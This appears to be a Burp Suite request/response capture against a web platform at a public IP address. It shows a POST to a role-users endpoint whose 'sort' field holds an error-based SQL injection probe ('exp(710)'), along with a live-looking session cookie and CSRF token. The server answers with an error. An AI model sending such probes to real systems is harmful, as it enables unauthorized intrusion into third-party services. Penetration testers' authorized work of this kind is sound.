 发送 取消 < ▼ > ▼ 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 181
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":"enable",
"sort":"desc,exp(710)",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:00:56 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}
loginname 0匹配